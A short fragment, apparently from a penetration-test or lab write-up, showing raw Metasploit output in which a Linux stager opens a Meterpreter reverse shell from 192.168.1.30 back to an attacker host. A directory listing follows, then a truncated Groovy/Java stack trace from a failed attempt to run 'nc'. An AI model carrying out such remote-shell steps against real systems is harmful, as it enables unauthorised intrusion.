 [*] 192.168.1.30:8080 - Sending Linux stager...
[*] Sending stage (1017704 bytes) to 192.168.1.30
[*] Command Stager progress - 100.00% done (763/763 bytes)
[*] Meterpreter session 1 opened (192.168.1.29:4400 → 192.168.1.30:39792) at 2022-12-10 02:18:31 -0500
meterpreter > shell
Process 1533 created.
Channel 1 created.
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Result
java.io.IOException: error=2, No such file or directory
at java.lang.UNIXProcess.forkAndExec(Native Method)
at java.lang.UNIXProcess.<init>(UNIXProcess.java:247)
at java.lang.ProcessImpl.start(ProcessImpl.java:134)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1029)
Caused: java.io.IOException: Cannot run program "nc": error=2, No such file
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1048)
at java.lang.Runtime.exec(Runtime.java:620)
at java.lang.Runtime.exec(Runtime.java:450)
at java.lang.Runtime.exec(Runtime.java:347)
at org.codehaus.groovy.runtime.ProcessGroovyMethods.execute(Process
at org.codehaus.groovy.runtime.dgm$894.invoke(Unknown Source)
at org.codehaus.groovy.runtime.callsite.PojoMetaMethodSite$PojoMeta
at org.codehaus.groovy.runtime.callsite.PojoMetaMethodSite.call(Poj
at org.codehaus.groovy.runtime.callsite.CallSiteArray.defaultCall(
at org.codehaus.groovy.runtime.callsite.AbstractCallSite.call(Abst